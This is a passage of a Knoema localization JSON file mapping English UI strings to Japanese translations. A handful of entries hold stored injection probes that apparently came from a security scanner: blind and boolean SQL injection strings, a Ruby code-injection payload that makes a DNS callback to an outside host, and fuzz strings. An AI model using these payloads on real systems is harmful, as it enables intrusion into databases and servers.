{country}.","Translation":"{singleForm}\\"{entry}\\"は{country}にありません。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Timeseries","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Highlight","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column value stacked chart","Translation":"カラム値積み上げグラフ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Share","Translation":"共有","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font","Translation":"フォント","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to bin.","Translation":"視覚化データを作成し、ガジェットをビンに追加してください。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Triangle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-frequencies.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Latest","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same dataset","Translation":"同じデータセット\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can access this dataset from Personal -\\u003e My datasets section.","Translation":"[パーソナル -\\u003e 私のデータセット]のセクションからこのデータセットにアクセスすることができます。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"There are no datasets uploaded yet.","Translation":"アップロードされたデータセットはまだありません。\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Thank you for subscribing!","Translation":"ご購読ありがとうございます！","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Tools","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"25%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Content authoring","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"1から10の時系列を選択してアラートを使用します。","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"World data atlas","Translation":"ワールド・データ・アトラス","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change","Translation":"変更","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Subscribe for updates","Translation":"アップデートを購読","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View in Dataset Viewer","Translation":"データセットビューアで表示","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Removing dataset…","Translation":"データセットを削除しています…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Select Members for batch formula creation","Translation":"バッチ式の作成用にメンバを選択","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"industry","Translation":"業界","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"Geocoding","Translation":"ジオコーディング","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Invert colors","Translation":"色を反転","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Items per page","Translation":"ページあたりの項目","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Download","Translation":" ダウンロード","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"Please specify the reason(s) for rejecting this dataset:","Translation":"このデータセットを拒否した理由（複数）を指定してください：","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"ファイルの構造は、データセットと一致します。メタデータの変更は検出されませんでした。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Your current selection does not contain any data. Please modify your selection to view visualization.","Translation":"あなたの現在の選択には何もデータが含まれていません。視覚化データを表示するには、選択を変更してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" the members of this dimension.","Translation":"このディメンションのメンバ。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Annuler","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no apps created.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"T","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify other purpose.","Translation":"他の目的を指定してください","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The visualization has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"視覚化データが[ガジェットビン|href={gadgetBinUrl}|target=_blank]に追加されました","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"New Dataset","Translation":"新しいデータセット","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Change","Translation":"変更","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pie chart","Translation":"円グラフ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"field is required","Translation":"フィールドは必須項目です","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Very weak","Translation":"非常に弱い","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display flags","Translation":"フラグを表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Name can\\u0027t be empty.","Translation":"名前は空にすることはできません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Points","Translation":"ポイント","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"To see what we were able to find click","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export.","Translation":"エクスポート。\\n","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Delete topic","Translation":"トピックの削除","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Light","Translation":"ライト","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"or [add|data-datasetid={DatasetId}|class=add-dataset|href=#] it to dataset list.","Translation":"または [追加|data-datasetid={DatasetId}|class=add-dataset|href=#] データセットに。\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"To find new owner type e-mail address here...","Translation":"新しい所有者を探すには、ここにEメールアドレスをタイプしてください…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Spline Chart.","Translation":"スプラインチャート\\n","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"All topics","Translation":"すべてのトピック","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/unfold-message.htm","Text":"[Unfold|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] the members of this dimension.","Translation":"[展開|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] このディメンションのメンバ\\n","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Create","Translation":"作成","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Display","Translation":"[x]表示","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Set","Translation":"[x]セット","IsDisabled":true},{"Scope":"~/Js/User/uploads.js","Text":"Verifying finished.","Translation":"検証終了。","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Reset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Bluegreen","Translation":"ブルーグリーン","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Precision","Translation":"[x]精度","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"August","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Series","Translation":"シリーズ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Be sure to check out our [Knowledge Base|href=#|class=knoledge-base-link], stocked with videos and how-to articles about setting data alerts, building dashboards, and more.","Translation":"当社の[ナレッジベース|href=#|class=knoledge-base-link]、データアラートの設定、ダッシュボードの構築などに関する豊富な動画やハウツー記事をぜひご確認ください。","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data frequency","Translation":"データ頻度","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Nature","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select {singleForm} type for \\"{entry}\\".","Translation":"\\"{entry}\\"に対して{singleForm}のタイプを選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Topics","Translation":"トピック","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Select gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"O conjunto de dados solicitado não existe ou você não tem acesso. .","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify university.","Translation":"大学を指定してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Gadget selection for setting parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project owner\\u0027s balance is less than price specified in market project [href=#|class=market-project]. Please advance project owner\\u0027s balance.","Translation":"プロジェクトオーナーの残高は、市場プロジェクト[href=#|class=market-project]で指定された価格未満です。プロジェクトオーナーの残高を増やしてください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"X、Y、R軸はすでに入力されています。{gadgetType}を表示するために、左側のパネルの既存の選択を選択するか、クリアして、新しい選択を追加するか、新しい選択と交換してください。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Hide details","Translation":"詳細を隠す","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"No data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"There are no fields.","Translation":"フィールドはありません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Text note","Translation":"テキストメモ","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Secondary topic","Translation":"二次的なトピック","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ST7ng52z\\u0027; waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Topics","Translation":"トピック","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select at least one time series to view other relevant data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Download more than 1000 time series at once with Premium account","Translation":"プレミアムアカウントでは、一度に1000以上の時系列をダウンロードできます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"See information about original data source","Translation":"元のデータソースに関する情報を確認","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Bold","Translation":"太字","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quater title","Translation":"第2象限のタイトル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but there was problem uploading your data. Please use [advance upload tool | href=# | id=custom-upload] to upload this dataset.","Translation":"申し訳ありませんが、あなたのデータをアップロードする際に問題がありました。[高度なアップロードツール | href=# | id=custom-upload]を使用して、このデータセットをアップロードしてください。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"M","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(102).concat(78).concat(119).concat(69)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvx\\"+\\"vegnzjpaf9392.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Column","Translation":"列","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Facebook","Translation":"Facebookで共有","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Accessed On:","Translation":"以下でアクセス：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group can\\u0027t be empty, Please select members.","Translation":"グループは空にすることはできません、メンバを選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Auto","Translation":"自動","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Sunburst","Translation":"サンバースト","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Make equal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Labels","Translation":"ラベル","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Set both locale and base field or leave both none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Please specify a range in the supported format. Use {icon} for more information.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Only 10 visualizations can be selected at a time.","Translation":"一度に選択できる視覚化データは10個のみです。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Three Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Are you sure you want to {Action} atlas metadata?","Translation":"{Action} アトラスメタデータを本当に削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Tmpl/search/yodatai-description.htm","Text":"The description is composed by our digital data assistant.","Translation":null,"IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Follow \\u003cem\\u003e\\u003c/em\\u003e this dataset to learn when it\\u0027s next updated.","Translation":"このデータセットを\\u003cem\\u003e\\u003c/em\\u003eフォローして、次の更新時にご確認ください。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"سجل مجانا","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Control is required field","Translation":"コントロールは必須フィールドです","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line","Translation":"トレンドライン","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle","Translation":"三角形","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bold","Translation":"太字","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to any one of the dimension to use {gadgetType}","Translation":"{gadgetType}を使用するために、いずれかのディメンションに少なくとも1つメンバーを追加してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Play dashboard","Translation":"ダッシュボードを再生\\n","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Web","Translation":"ウェブ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubbletree","Translation":"バブルツリー","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults\\u003c/strong\\u003e for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with measure selection cannot be created","Translation":"メジャーの選択があるセグメントを作成することはできません","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Start by selecting a visualization you\\u0027d like to filter or link","Translation":"まず、フィルタリングまたはリンクしたい視覚化データを選択します","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Has header","Translation":"ヘッダーがあります","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Dataset List","Translation":"データセットリスト","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نعم","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"job title","Translation":"職名","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Primary source","Translation":"一次ソース","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003eアイコンをクリック\\u003cspan\\u003e\\u003c/span\\u003eすると、検索結果の視覚化データ\\u003c/p\\u003e\\u003cp\\u003e、データセットビューア、[あなたが構築したページ|href=/user/visualizations/personal|target=_blank]をブックマークできます\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"このページには{FileType}に正しくエクスポートできない要素が含まれています。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Recommended file size for image is 940x80 px","Translation":"画像用の推奨ファイルサイズは940x80ピクセルです","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Map","Translation":"地図","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Do not group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images","Translation":"以下のタイプのガジェットが画像としてエクスポートされます","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://xfs.bxss.me?knoema.es","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Time:","Translation":"年：","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 2+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this dataset for updates, sign up free.","Translation":"最新情報を取得するためにこのデータセットをフォローするには、無料でご登録ください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font","Translation":"フォント","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"advanced maps will be ignored","Translation":"高度な地図は無視されます","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"All sources","Translation":"すべてのソース","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Unfold","Translation":"展開","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display as table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Comma Separated Values","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add a tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be ignored","Translation":"Geo Playgroundガジェットは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is less than","Translation":"よりも少ない","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"データアラートコンテンツへの無制限のアクセスをお楽しみいただくには、\\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003eにご加入ください。","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no items to add","Translation":"追加する項目がありませんでした","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Selection has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"There is a newer version of this dataset is available:","Translation":"このデータセットの利用可能な新しいバージョンがあります：","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"You already downloaded your one free Data Brief. Unlimited downloads are available to Knoema Professional subscribers.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data for base region","Translation":"[x]ベース領域のデータはありません","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"请求的数据集不存在或您没有权限访问。.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-document.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Border color","Translation":"ボーダーカラー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"YXkQfzAF","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/viz-of-the-day-tag.js","Text":"Loading...","Translation":"読み込んでいます...","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Developer or data geek? Use one of the following links to access data from your application:","Translation":"開発者またはデータオタク？　次のリンクのいずれかを使用して、お使いのアプリケーションからデータにアクセスできます：","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data Alert","Translation":"データアラート","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order is not available for \\"Individual members\\" time dimension mode.","Translation":"「個別メンバー」の時間ディメンションモードでは、逆順は使用できません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 50.","Translation":"追加された項目は間違っています。項目の長さは、50を超えることはできません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Max value","Translation":"最大値","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Crime and Conflict","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Dimension","Translation":"ディメンション","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization with existing dashboards","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Percentage Stacking Chart","Translation":"積み重ね割合棒グラフ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Gadget Bin","Translation":"ガジェットビンに追加","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"You have unsaved changes.","Translation":"保存していない変更があります。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Explore data","Translation":"データを調べる","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page doesn\\u0027t contain gadgets which can be exported to 